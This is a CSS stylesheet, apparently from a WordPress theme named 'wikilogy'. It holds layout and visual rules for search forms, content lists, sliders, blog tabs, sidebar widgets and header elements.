	.wikilogy-search-form.style-1 .search-form button {
		font-size: 1.769rem;
		padding: 0 0 0 2.308rem;
		text-align: right;
	}

	.wikilogy-search-form.style-2 .background {
		background-size: cover;
		background-position: center;
		padding: 11.54rem 1.154rem 10.54rem;
		color: #FFFFFF;
		position: relative;
	}

	.wikilogy-search-form.style-2 .background:before {
		content: '';
		display: block;
		opacity: 0.3;
		background: #000000;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		position: absolute;
	}

	.wikilogy-search-form.style-3 .search-form,
	.wikilogy-search-form.style-2 .search-form {
		background-color: #ffffff;
		border-radius: 3.077rem;
		display: flex;
		max-width: 48.46rem;
		overflow: hidden;
		margin-left: auto;
		margin-right: auto;
		padding: 1.692rem 3.462rem;
		position: relative;
		z-index: 3;
	}

	.wikilogy-search-form.style-3 .search-form input[type="text"],
	.wikilogy-search-form.style-2 .search-form input[type="text"] {
		padding: 0;
		border: 0;
	}

	.wikilogy-search-form.style-3 .search-form button,
	.wikilogy-search-form.style-2 .search-form button {
		background: transparent;
		color: #a9a8a8;
		font-size: 1.615rem;
		padding: 0;
		line-height: 1.615rem;
	}

	.wikilogy-search-form.style-3 {
		position: relative;
		display: table;
		width: 100%;
		height: 100%;
		color: #FFFFFF;
	}

	.wikilogy-search-form.style-3 .wikilogy-slider {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
	}

	.wikilogy-search-form.style-3 .wikilogy-slider .item {
		height: 100%;
		width: 100%;
		position: relative;
	}

	.wikilogy-search-form.style-3 .wikilogy-slider .item:before {
		position: absolute;
		display: block;
		content: '';
		display: block;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		opacity: 0.2;
		background: #000000;
	}

	.wikilogy-search-form.style-3 .wikilogy-slider .item {
		background-size: cover;
		background-position: center;
	}

	.wikilogy-search-form.style-3 .content {
		display: table-cell;
		vertical-align: middle;
		padding-left: 1.154rem;
		padding-right: 1.154rem;
	}



	/*====== 3.6 Content List ======*/
	.content-list:after,
	.content-list:before {
		content: '';
		display: block;
		clear: both;
	}

	.content-list {
		margin: 0 -1.154rem;
	}

	.content-list .post-pagination {
		margin-top: 0.6154rem;
	}

	.content-list .item {
		float: left;
		position: relative;
		padding: 0 1.154rem;
		margin-bottom: 3.462rem;
	}

	.content-list.style-13 .item,
	.content-list.style-12 .item,
	.content-list.style-9 .item,
	.content-list.style-6 .item,
	.content-list.style-5 .item,
	.content-list.style-4 .item {
		margin-bottom: 2.308rem;
	}

	.content-list.style-10 .item {
		margin-bottom:1.769rem;
	}

	.content-list.style-2 .item,
	.content-list.style-3 .item {
		margin-bottom: 1.154rem;
	}

	.content-list.column-1 .item {
		width: 100%;
	}

	.content-list.column-2 .item {
		width: 50%;
	}

	.content-list.column-3 .item {
		width: 33.33333333333333%;
	}

	.content-list.column-4 .item {
		width: 25%;
	}

	.content-list.column-5 .item {
		width: 20%;
	}

	.content-list.column-5 .item:nth-child(5n+1),
	.content-list.column-4 .item:nth-child(4n+1),
	.content-list.column-3 .item:nth-child(3n+1),
	.content-list.column-2 .item:nth-child(2n+1),
	.content-list.column-1 .item:nth-child(1n+1) {
		clear: both;
	}

	.content-list.style-7 {
		margin: 0;
	}

	.content-list.style-8.pagination-active,
	.content-list.style-7.pagination-active {
		margin-bottom: 2.308rem;
	}

	.content-list.style-7 {
		border-left: 0.07692rem solid #f0f0f0;
		padding-left: 1.615rem;
	}

	.content-list.style-7 .item {
		width: 100%;
		margin: 0 0 1.76rem;
		padding: 0 0 1.72rem;
		border-bottom: 0.07692rem solid #f0f0f0;
		position: relative;
	}

	.content-list.style-7 .item:before {
		width: 0.7692rem;
		height: 0.7692rem;
		background: #f0f0f0;
		border-radius: 50%;
		position: absolute;
		left: -2.06em;
		top: 0.4rem;
		content: '';
		display: block;
	}

	.content-list.style-7 .item:last-child {
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: 0;
	}

	.content-list.style-8 .item {
		width: 100%;
		margin: 0 0 2.308rem;
	}

	.content-list.style-8 .item:last-child {
		margin-bottom: 0;
	}

	.content-list.style-10 .item:nth-child(2n+1) .post-list-style-2 {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: row-reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important;
	}

	.content-list.style-10 .item:nth-child(2n+1) .post-list-style-2 .image {
		padding-right: 0;
		padding-left: 2.308rem;
	}

	.content-list.style-13,
	.content-list.style-11 {
		margin: 0 -0.5385rem;
	}

	.content-list.style-11 .item {
		width: 50%;
		margin-bottom: 1.154rem;
		padding: 0 0.5385rem;
	}

	.content-list.style-13 .item:first-child,
	.content-list.style-11 .item:first-child {
		width: 100%;
		margin-bottom: 0.769rem;
	}

	.content-list.column-5.style-13 .item:nth-child(5n+1),
	.content-list.column-4.style-13 .item:nth-child(4n+1),
	.content-list.column-3.style-13 .item:nth-child(3n+1),
	.content-list.column-2.style-13 .item:nth-child(2n+1),
	.content-list.column-1.style-13 .item:nth-child(2n+1),
	.content-list.column-5.style-11 .item:nth-child(5n+1),
	.content-list.column-4.style-11 .item:nth-child(4n+1),
	.content-list.column-3.style-11 .item:nth-child(3n+1),
	.content-list.column-2.style-11 .item:nth-child(2n+1),
	.content-list.column-1.style-11 .item:nth-child(2n+1) {
		clear: none;
	}

	.content-list.style-13 .item {
		width: 50%;
		margin-bottom: 1.538rem;
		padding: 0 0.5385rem;
	}

	.content-list.style-13 .item:first-child {
		width: 100%;
		margin-bottom: 1.769rem;
	}

	.content-list.style-13 .item .post-list-style-8 .image {
		width: 9.231rem;
	}

	.content-list.style-13 .item .post-list-style-2 .excerpt {
		max-height: 4.7rem;
	}



	/*====== 3.7 Content Slider ======*/
	.content-slider .content {
		background-color: #222222;
		background-size: cover;
		background-position: center;
		height: 38.62rem;
		display: table;
		width: 100%;
		text-align: center;
		position: relative;
	}

	.content-slider .content .post-information.style-1 ul li,
	.content-slider .content .post-information.style-1 ul li a,
	.content-slider .content .post-information.style-1 ul li a:visited,
	.content-slider .content,
	.content-slider .content a,
	.content-slider .content a:visited {
		color: #FFFFFF;
	}

	.content-slider .content:before {
		content: '';
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		z-index: 1;
		left: 0;
		top: 0;
		opacity: 0.6;
	}

	.content-slider .content:after {
		content: '';
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		z-index: 1;
		left: 0;
		top: 0;
		background-color: #000000;
		opacity: 0.1;
	}

	.content-slider .content>a,
	.content-slider .content>a:visited {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		z-index: 3;
	}

	.content-slider .content .title-text {
		font-size: 0.9231rem;
		font-style: italic;
		margin-bottom: 0.8462rem;
	}

	.content-slider .content .title {
		font-size: 2.308rem;
		font-weight: 800;
		text-transform: uppercase;
		line-height: 1.3;
		margin-bottom: 0.8462rem;
	}

	.content-slider .content .inner {
		display: table-cell;
		vertical-align: middle;
		width: 100%;
		position: relative;
		z-index: 2;
		padding: 0 13.85rem;
	}

	.content-slider .arrow {
		width: 27px;
		height: 40px;
		line-height: 41px;
		font-size: 1rem;
		color: #868686;
		background: #FFFFFF;
		text-align: center;
		bottom: 0;
		position: absolute;
		z-index: 2;
		cursor: pointer;
	}

	.content-slider .arrow.prev {
		left: 0;
	}

	.content-slider .arrow.next {
		left: 2.077rem;
	}



	/*====== 3.8 History Table ======*/
	.history-table {
		border: 0.1538rem solid #f0f0f0;
		padding: 1.308rem 2.308rem 1.769rem;
	}

	.history-table .wikilogy-title {
		margin-bottom: 2rem;
	}

	.history-table ul {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.history-table ul li {
		border-bottom: 0.07692rem solid #f0f0f0;
		padding-bottom: 0.9rem;
		margin-bottom: 1.438rem;
	}

	.history-table ul li:last-child {
		border-bottom: 0;
		padding-bottom: 0;
		margin-bottom: 0;
	}

	.history-table ul li:after,
	.history-table ul li:before {
		content: '';
		display: block;
		clear: both;
	}

	.history-table ul li .image {
		float: left;
		margin-right: 1.154rem;
	}

	.history-table ul li .image img {
		max-width: 53px;
	}

	.history-table ul li .title {
		text-transform: uppercase;
	}

	.history-table ul li .title span {
		color: #8e8e8e;
	}

	.history-table ul li .excerpt {
		font-size: 0.8462rem;
		color: #8e8e8e;
		max-height: 33px;
		overflow: hidden;
		font-weight: 300;
		line-height: 1.6;
	}

	.history-table ul li .title {
		text-transform: uppercase;
		position: relative;
		top: -0.3846rem;
	}



	/*====== 3.9 Text Slider ======*/
	.text-slider {
		padding-bottom: 2.385rem;
	}

	.text-slider .item {
		font-size: 0.8462rem;
	}

	.text-slider .item .title {
		font-weight: 600;
		text-transform: uppercase;
	}

	.text-slider .item p {
		margin-bottom: 1.615rem;
	}

	.text-slider .item p:last-child {
		margin-bottom: 0;
	}

	.text-slider .slick-dots {
		list-style: none;
		padding: 0;
		margin: 0.5385rem 0 0;
	}

	.text-slider .slick-dots li {
		display: inline-block;
		margin-right: 0.6923rem;
	}

	.text-slider .slick-dots li:last-child {
		margin-right: 0;
	}

	.text-slider .slick-dots button {
		width: 0.9231rem;
		height: 0.9231rem;
		padding: 0;
		border: 0.07692rem solid #8e8e8e;
		background: transparent;
		border-radius: 50%;
		font-size: 0;
		display: block;
		line-height: 0;
	}

	.text-slider .slick-dots li.slick-active button,
	.text-slider .slick-dots button:hover,
	.text-slider .slick-dots button:focus,
	.text-slider .slick-dots button:active {
		background: #8e8e8e;
	}

	.text-slider .arrow {
		font-size: 0.9231rem;
		color: #868686;
		cursor: pointer;
		display: inline-block;
		line-height: 1rem;
		margin: 0 0 0;
		position: absolute;
		bottom: -2.5rem;
	}

	.text-slider .arrow.next {
		padding-left: 1.2rem;
	}



	/*====== 3.10 Blog Slider ======*/
	.blog-slider .item > .right > .bottom,
	.blog-slider .item.slick-slide {
		display: flex;
	}

	.blog-slider .item > .left .content {
		min-height: 34.62rem;
	}

	.blog-slider .item > .right,
	.blog-slider .item > .left {
		width: 50%;
		min-height: 34.62rem;
	}

	.blog-slider .item > .right > .top{
		height: 60%;
	}

	.blog-slider .item > .right > .bottom {
		height: 40%;
	}

	.blog-slider .item > .right > .bottom>div {
		width: 50%;
	}

	.blog-slider .item .content {
		height: 100%;
		width: 100%;
		background-position: center;
		background-size: cover;
		text-align: center;
		color: #FFFFFF;
		display: table;
		position: relative;
		background-color: #111111;
	}

	.blog-slider .item .content:before {
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		position: absolute;
		content: '';
		display: block;
	}

	.blog-slider .item .content:after {
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		background: #000000;
		opacity: 0.2;
		position: absolute;
		content: '';
		display: block;
	}

	.blog-slider .item .content>a,
	.blog-slider .item .content>a:visited {
		position: absolute;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		z-index: 5;
	}

	.blog-slider .item .content .inner {
		display: table-cell;
		vertical-align: middle;
		position: relative;
		z-index: 4;
		padding: 0 9rem;
	}

	.blog-slider .item .content .inner {
		display: table-cell;
		vertical-align: middle;
		position: relative;
		z-index: 4;
		padding: 0 7.692rem;
	}

	.blog-slider .item .right .bottom .content .inner {
		padding: 0 3.846rem;
	}

	.blog-slider .item .content .title-text {
		font-size: 0.9231rem;
		font-style: italic;
		margin-bottom: 0.8923rem;
	}

	.blog-slider .item .content .title {
		font-size: 2.308rem;
		text-transform: uppercase;
		font-weight: 800;
		line-height: 1.2;
		margin-bottom: 0.8462rem;
	}

	.blog-slider .item .right .top .content .title {
		font-size: 1.923rem;
	}

	.blog-slider .item .right .bottom .content .title {
		font-size: 1.462rem;
	}

	.blog-slider .item .content .post-information.style-1 ul li a,
	.blog-slider .item .content .post-information.style-1 ul li a:visited,
	.blog-slider .item .content .post-information.style-1 ul li {
		color: #FFFFFF;
	}

	.blog-slider .arrow {
		width: 27px;
		height: 40px;
		line-height: 41px;
		font-size: 1rem;
		color: #868686;
		background: #FFFFFF;
		text-align: center;
		bottom: 0;
		position: absolute;
		z-index: 2;
		cursor: pointer;
	}

	.blog-slider .arrow.prev {
		left: 0;
	}

	.blog-slider .arrow.next {
		left: 2.077rem;
	}



	/*====== 3.11 Blog Tabs ======*/
	.blog-tabs .tab-content .tab-pane>.content {
		margin: 0 -1.154rem;
	}

	.blog-tabs .tab-content .tab-pane>.content:after,
	.blog-tabs .tab-content .tab-pane>.content:before {
		content: '';
		display: block;
		clear: both;
	}

	.blog-tabs .tab-content .tab-pane>.content .left,
	.blog-tabs .tab-content .tab-pane>.content .right {
		width: 50%;
		padding: 0 1.154rem;
		float: left;
	}

	.blog-tabs .tab-content .tab-pane>.content .left .post-list-style-3 .post-information {
		margin-bottom: 0;
	}

	.blog-tabs .tab-content .tab-pane>.content .right .post-list-style-8 {
		margin-bottom: 1.9em;
	}

	.blog-tabs .tab-content .tab-pane>.content .right .post-list-style-8:last-child {
		margin-bottom: 1.9em;
	}

	.blog-tabs .tab-content .tab-pane>.content .right .post-list-style-8 .image {
		width: 9.615rem;
	}

	.blog-tabs .tab-list {
		list-style: none;
		padding: 0;
		margin: 0;
		text-transform: uppercase;
	}

	.blog-tabs .tab-list:after,
	.blog-tabs .tab-list:before {
		content: '';
		display: block;
		clear: both;
	}

	.blog-tabs .tab-list {
		border-bottom: 0.07692rem solid #f3f3f3;
		text-align: right;
		display: block;
		margin-bottom: 2.308rem;
	}

	.blog-tabs .tab-list li {
		display: inline-block;
	}

	.blog-tabs .tab-list li,
	.blog-tabs .tab-list li a,
	.blog-tabs .tab-list li a:visited {
		color: #b5b5b5;
	}

	.blog-tabs .tab-list li a,
	.blog-tabs .tab-list li a:visited {
		padding-left: 0.9231rem;
		padding-right: 0.9231rem;
	}

	.blog-tabs .tab-list li:last-child a,
	.blog-tabs .tab-list li:last-child a:visited {
		padding-right: 0;
	}

	.blog-tabs .tab-list li a:hover,
	.blog-tabs .tab-list li a:focus,
	.blog-tabs .tab-list li a.active,
	.blog-tabs .tab-list li a.active:visited {
		color: #343838;
	}

	.blog-tabs .tab-list li.title {
		float: left;
		padding-bottom: 0.5385rem;
		position: relative;
	}

	.blog-tabs .tab-list li.title:after {
		content: '';
		height: 0.1538rem;
		display: block;
		position: absolute;
		bottom: -0.07692rem;
		width: 100%;
	}



	/*====== 3.12 Contact Box ======*/
	.wikilogy-contact-box .contact-row {
		margin-bottom: 1rem;
		display: flex;
	}

	.wikilogy-contact-box i {
		font-size: 1.385rem;
		width: 2.385rem;
	}



	/*====== 3.13 History Table ======*/
	.gt-user-list .wikilogy-title {
		margin-bottom: 2rem;
	}

	.gt-user-list ul {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.gt-user-list ul li {
		border-bottom: 0.07692rem solid #f0f0f0;
		padding-bottom: 1.438rem;
		margin-bottom: 1.438rem;
	}

	.gt-user-list ul li:last-child {
		border-bottom: 0;
		padding-bottom: 0;
		margin-bottom: 0;
	}

	.gt-user-list ul li:after,
	.gt-user-list ul li:before {
		content: '';
		display: block;
		clear: both;
	}

	.gt-user-list ul li .image {
		float: left;
		margin-right: 1.154rem;
	}

	.gt-user-list ul li .image img {
		max-width: 40px;
		margin: 0;
	}

	.gt-user-list ul li .title span {
		color: #8e8e8e;
	}

	.gt-user-list ul li .excerpt {
		font-size: 0.8462rem;
		color: #8e8e8e;
		font-weight: 300;
		line-height: 1.6;
		text-transform: capitalize;
	}

	.gt-user-list ul li .title {
		text-transform: uppercase;
		position: relative;
		top: -0.3846rem;
	}



/*======
*
* 4. Widgets
*
======*/
	/*====== 4.1 General ======*/
	.widget-box {
		margin-bottom: 3.462rem;
		border: 0.1538rem solid #f0f0f0;
		padding: 2.308rem;
	}

	.widget-box:last-child {
		margin-bottom: 0;
	}

	.widget-box:after,
	.widget-box:before {
		content: '';
		display: block;
		clear: both;
	}

	.widget-box .widget-title {
		text-align: center;
		font-size: 1.615rem;
		color: #343838;
		text-transform: uppercase;
		font-weight: 600;
		margin-bottom: 1.615rem;
	}



	/*====== 4.2 WP Default Widgets ======*/
	.widget_search .search-form-widget input[type="text"] {
		margin-bottom: 1.154rem;
	}

	.widget_search .search-form-widget button {
		width: 100%;
	}

	.widget_tag_cloud .tagcloud,
	.widget_nav_menu ul,
	.widget_rss ul,
	.widget_recent_comments ul,
	.widget_meta ul,
	.widget_pages ul,
	.widget_categories ul,
	.widget_archive ul,
	.widget_recent_entries ul {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.widget_nav_menu ul,
	.widget_meta ul,
	.widget_pages ul,
	.widget_categories ul,
	.widget_archive ul {
		font-size: 0.9231rem;
		text-transform: uppercase;
	}

	.widget_nav_menu ul .sub-menu,
	.widget_pages ul .children,
	.widget_categories ul .children {
		padding-left: 0.7692rem;
		margin-bottom: -0.6923rem;
	}

	.widget_nav_menu ul li,
	.widget_rss ul li,
	.widget_recent_comments ul li,
	.widget_meta ul li,
	.widget_pages ul li,
	.widget_categories ul li,
	.widget_archive ul li,
	.widget_recent_entries ul li {
		border-bottom: 0.07692rem solid #f0f0f0;
		padding: 0.6923rem 0;
	}

	.widget_rss ul li {
		padding: 1.846rem 0;
	}

	.widget_nav_menu ul li:last-child,
	.widget_rss ul li:last-child,
	.widget_recent_comments ul li:last-child,
	.widget_meta ul li:last-child,
	.widget_pages ul li:last-child,
	.widget_categories ul li:last-child,
	.widget_archive ul li:last-child,
	.widget_recent_entries ul li:last-child {
		border-bottom: 0;
	}

	.widget_rss ul li:first-child,
	.widget_recent_comments ul li:first-child,
	.widget_meta ul li:first-child,
	.widget_archive ul li:first-child,
	.widget_recent_entries ul li:first-child {
		padding-top: 0;
	}

	.widget_rss ul li:last-child,
	.widget_recent_comments ul li:last-child,
	.widget_meta ul li:last-child,
	.widget_archive ul li:last-child,
	.widget_recent_entries ul li:last-child {
		padding-bottom: 0;
	}

	.widget_calendar table {
		text-align: center;
		font-size: 0.9231rem;
	}

	.widget_calendar table td,
	.widget_calendar table th {
		padding: 0.3846rem;
	}

	.widget_tag_cloud a,
	.widget_tag_cloud a:visited {
		padding: 0.6154rem 1.846rem;
		border: 0.1538rem solid #e8e8e8;
		text-transform: uppercase;
		font-size: 0.9231rem !important;
		display: inline-block;
		margin: 0 0.1538rem 0.3846rem;
	}

	.widget_rss ul li a.rsswidget,
	.widget_rss ul li a.rsswidget:visited {
		text-transform: uppercase;
		font-size: 1.154rem;
		display: block;
		margin-bottom: 0.6154rem;
	}

	.widget_rss ul li cite,
	.widget_rss .rss-date {
		text-transform: uppercase;
		font-weight: 500;
		font-size: 0.7692rem;
		display: inline-block;
	}

	.widget_rss ul li .rssSummary {
		color: #8e8e8e;
		font-size: 0.9231rem;
	}


	.widget_rss .rss-date {
		margin-bottom: 0.6154rem;
	}

	.widget_rss ul li cite {
		font-style: normal;
		margin-top: 0.6154rem;
	}



	/*====== 4.3 Social Counter Widget ======*/
	.wikilogy-social-counter-widget ul {
		list-style: none;
		padding: 0;
		margin: 0;
	}
	
	.wikilogy-social-counter-widget ul li {
		margin-bottom: 0.7692rem;
	}

	.wikilogy-social-counter-widget ul li:last-child {
		margin-bottom: 0;
	}

	.wikilogy-social-counter-widget ul li a,
	.wikilogy-social-counter-widget ul li a:visited {
		display: block;
		color: #FFFFFF;
		text-transform: uppercase;
		align-items: center;
		padding-right: 1.154rem;
	}

	.wikilogy-social-counter-widget ul li a:after,
	.wikilogy-social-counter-widget ul li a:before {
		content: '';
		display: block;
		clear: both;
	}

	.wikilogy-social-counter-widget ul li a.facebook,
	.wikilogy-social-counter-widget ul li a.facebook:visited {
		background: #3b5998;
	}

	.wikilogy-social-counter-widget ul li a.twitter,
	.wikilogy-social-counter-widget ul li a.twitter:visited {
		background: #1da1f2;
	}

	.wikilogy-social-counter-widget ul li a.youtube,
	.wikilogy-social-counter-widget ul li a.youtube:visited {
		background: #cd201f;
	}

	.wikilogy-social-counter-widget ul li a.instagram,
	.wikilogy-social-counter-widget ul li a.instagram:visited {
		background: #5851db;
	}

	.wikilogy-social-counter-widget ul li a.vimeo,
	.wikilogy-social-counter-widget ul li a.vimeo:visited {
		background: #1ab7ea;
	}

	.wikilogy-social-counter-widget ul li a.google,
	.wikilogy-social-counter-widget ul li a.google:visited {
		background: #dd4b39;
	}

	.wikilogy-social-counter-widget ul li .wikilogy-counter {
		font-size: 0.8462rem;
		float: right;
		padding: 1.06rem 0;
	}

	.wikilogy-social-counter-widget ul li span {
		display: block;
		padding: 1.12rem 0;
		font-size: 0.7692rem;
	}

	.wikilogy-social-counter-widget ul li i {
		font-size: 1.231rem;
		border-right: 0.07692rem solid rgba(255, 255, 255, 0.10);
		padding: 1.154rem 0;
		text-align: center;
		width: 4rem;
		margin-right: 1.154rem;
		float: left;
	}



	/*====== 4.4 Latest Posts Widget ======*/
	.latest-posts-widget .post-list-style-8 {
		width: 100%;
		margin: 0 0 1.154rem;
		padding: 0 0 0.9rem;
		border-bottom: 0.07692rem solid #f0f0f0;
		position: relative;
	}

	.latest-posts-widget .post-list-style-8:last-child {
		border-bottom: 0;
		padding-bottom: 0;
		margin-bottom: 0;
	}



	/*====== 4.5 MailChimp Newsletter ======*/
	.mc4wp-form input[type="submit"],
	.mc4wp-form button {
		width: 100%;
		text-align: center;
	}



/*======
*
* 5. Header
*
======*/
	/*====== 5.1 General ======*/
	.header:after,
	.header:before {
		content: '';
		display: block;
		clear: both;
	}

	.header .site-logo-texted h1 {
		margin: 0;
		display: inline-block;
		text-transform: uppercase;
		font-size: 2.077rem;
		font-weight: 800;
	}

	.header .mainmenu .navbar-nav > li .dropdown-menu {
		display: block;
		border-radius: 0;
		margin: 0;
		opacity: 0;
		visibility: hidden;
		border: 0.07692rem solid #f0f0f0;
		padding: 1.154rem 0rem;
		min-width: 12rem;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header .mainmenu .navbar-nav > li .dropdown-menu .dropdown-menu {
		left: calc( 100% );
		top: 0;
	}

	.header .mainmenu .navbar-nav li:hover>.dropdown-menu,
	.header .mainmenu .navbar-nav li:focus>.dropdown-menu {
		opacity: 1;
		visibility: visible;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header .mainmenu .navbar-nav > li .dropdown-menu li {
		text-transform: uppercase;
	}

	.header .mainmenu .navbar-nav > li .dropdown-menu li:last-child a {
		border-bottom: 0;
	}

	.header .mainmenu .navbar-nav > li .dropdown-menu li a,
	.header .mainmenu .navbar-nav > li .dropdown-menu li a:visited {
		color: #8e8e8e;
		font-size: 1rem;
		display: block;
		padding: 0.6923rem 0;
		border-bottom: 0.07692rem solid #f0f0f0;
		margin-left: 1.538rem;
		margin-right: 1.538rem;
	}

	.header .mainmenu .navbar-nav > li .dropdown-menu li a i {
		margin-left: 0.6154rem;
		font-size: 0.6154rem;
		position: relative;
		top: -1.5px;
	}

	.header.remove-header-gap {
		margin-bottom: 0 !important;
	}



	/*====== 5.2 Header Elements ======*/
	.demo-language-selector ul {
		list-style: none;
		padding: 0;
		margin: 0;
		display: flex;
		width: 100%;
		text-align: center;
	}

	.demo-language-selector ul li {
		width: 100%;
	}

	.demo-language-selector ul li a,
	.demo-language-selector ul li a:visited {
		display: block;
		font-weight: 500;
		color: #8e8e8e;
		padding: 0 0.5385rem;
	}

	.header-sidebar .widget-box,
	.header .elements .header-sidebar .widget-box {
		padding: 1.538rem;
	}

	.header .elements .item {
		display: inline-block;
		margin-right:1.538rem;
	}

	.header .elements .item .login-links:nth-child(2) {
		margin-right: 0;
	}

	.header .elements .item:last-child {
		margin-right: 0;
	}

	.header-sidebar .content,
	.header .elements .content {
		visibility: hidden;
		opacity: 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		position: absolute;
		right: 0;
		padding: 1.538rem 1.923rem;
		background: #FFF;
		width: 20.77rem;
		max-width: 100%;
		border: 0.1538rem solid #f0f0f0;
		z-index: 10;
		top: 100%;
	}

	.header.header-style-3 .elements .content,
	.header.header-style-1 .elements .content {
		top: calc(100% + 3.462rem);
	}

	.header.header-style-4 .elements .content {
		top: calc(100% + 1.308rem);
	}

	.header-sidebar.open .content,
	.header .elements .item.open .content {
		visibility: visible;
		opacity: 1;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header .elements .item.header-social .content {
		width: auto;
	}

	.header .elements .item.header-social .content .social-links {
		list-style: none;
		padding: 0;
		margin: 0;
		display: inline-flex;
	}

	.header .elements .item.header-social .content .social-links li {
		display: inline-block;
		font-size: 1.154rem;
		margin-right: 1.538rem;
	}

	.fa-facebook-f:before {
		content: "\f39e" !important;
	}

	.fa-reply:before {
		content: "\f3e5" !important;
	}

	.header .elements .item.header-social .content .social-links li:last-child {
		margin-right: 0;
	}

	.header .elements .item.header-social .content .social-links li a,
	.header .elements .item.header-social .content .social-links li a:visited {
		color: #343838;
	}

	.header .elements .header-search .content .search-form {
		display: flex;
		min-width: 100%;
	}

	.header .elements .header-search .content input[type="text"] {
		border: 0;
		display: inline-block;
		padding: 0;
		width: 80%;
	}

	.header .elements .header-search .content button {
		background: transparent;
		color: #343838;
		width: 20%;
		padding: 0;
		text-align: right;
		font-size: 1.154rem;
	}

	.header .elements {
		-ms-flex-align: center;
		align-items: center;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.header .elements .item .icon {
		cursor: pointer;
		position: relative;
		height: 17px;
		line-height: 17px;
	}

	.header .elements .item.header-sidebar .icon {
		height: auto;
		line-height: auto;
	}

	.header .elements .item .close-icon {
		width: 100%;
		line-height: 100%;
		height: 100%;
		top: 0;
		left: 0;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header .elements .item.open .close-icon {
		opacity: 1;
		visibility: visible;
		cursor: pointer;
		position: absolute;
	}

	.header .elements .item .icon i {
		color: #343838;
		font-size: 1.385rem;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		z-index: 2;
	}

	.header .elements .item .icon i:hover,
	.header .elements .item.open .icon i {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header .elements .item.header-social .icon i,
	.header .elements .item.header-user-box .icon i,
	.header .elements .item.header-search .icon i {
		font-size: 1.231rem;
	}

	.header .elements .item.header-user-box .login-links i,
	.header .elements .item.header-user-box .login-links:visited i {
		font-size: 1.4231rem;
		vertical-align: middle;
	}

	.mobile-menu-icon>span,
	.header-sidebar .icon .sidebar-icon>span,
	.header .elements .header-sidebar .icon .sidebar-icon>span {
		width:1.538rem;
		height: 0.1539rem;
		background: #343838;
		margin-bottom: 0.3077rem;
		display: block;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.mobile-menu-icon:hover>span,
	.header-sidebar .icon .sidebar-icon:hover>span,
	.header-sidebar.open .icon .sidebar-icon>span,
	.header .elements .header-sidebar .icon .sidebar-icon:hover>span,
	.header .elements .header-sidebar.open .icon .sidebar-icon>span {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header-sidebar .icon .sidebar-icon>span:last-child,
	.header .elements .header-sidebar .icon .sidebar-icon>span:last-child {
		margin-bottom: 0;
	}

	.header-sidebar .overlay,
	.header .elements .header-sidebar .overlay {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		visibility: hidden;
		opacity: 0;
		width: 100%;
		height: 100%;
	}

	.header-sidebar.open .overlay,
	.header .elements .header-sidebar.open .overlay {
		background: #000000;
		position: fixed;
		left: 0;
		top: 0;
		z-index: 100;
		opacity: 0.5;
		visibility: visible;
		cursor: pointer;
	}

	.header-sidebar .content,
	.header .elements .header-sidebar .content {
		width: 320px;
		max-width: 100%;
		position: fixed;
		top: 0;
		left: -24.62rem;
		height: 100%;
		border: 0;
		padding: 3.846rem 2.308rem !important;
		z-index: 110;
		padding: 0;
		background: #FFFFFF;
		-webkit-box-shadow: 0 0 3.846rem 0 rgba(0,0,0,0.20);
		-moz-box-shadow: 0 0 3.846rem 0 rgba(0,0,0,0.20);
		box-shadow: 0 0 3.846rem 0 rgba(0,0,0,0.20);
	}

	.header .elements .header-sidebar .content .scroll-x {
		display: none !important
	}

	.header-sidebar.open .content,
	.header .elements .header-sidebar.open .content {
		left: 0;
	}

	.header .elements .header-sidebar .scrollbar-outer > .scroll-content.scroll-scrolly_visible,
	.header-sidebar .scrollbar-outer > .scroll-content.scroll-scrolly_visible {
		left: inherit;
		margin-left: 0;
	}

	.header-sidebar.open .content .scroll-y,
	.header .elements .header-sidebar.open .content .scroll-y {
		display: block;
		opacity: 0;
		visibility: hidden;
		z-index: 1000;
	}

	.header-sidebar.open .content .scroll-y.scroll-scrolly_visible,
	.header .elements .header-sidebar.open .content .scroll-y.scroll-scrolly_visible {
		opacity: 1;
		visibility: visible;
	}

	.header-sidebar.open .content .content-wrapper.scroll-wrapper,
	.header .elements .header-sidebar.open .content .content-wrapper.scroll-wrapper {
		height: 100%;
	}

